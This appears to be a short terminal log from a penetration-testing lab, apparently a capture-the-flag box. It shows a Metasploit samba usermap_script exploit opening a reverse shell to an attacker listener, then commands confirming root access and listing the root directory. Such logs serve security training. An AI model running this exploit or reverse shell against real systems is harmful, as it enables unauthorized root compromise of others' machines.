 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.16.43:9999
[*] Command shell session 2 opened (10.10.16.43:9999 → 10.10.10.3:45176 ) at 2022-01-30 12:37:52 -0500
whoami
root
id
uid=0(root) gid=0(root)
pwd
/
ls /root/
Desktop
reset_logs.sh
root.txt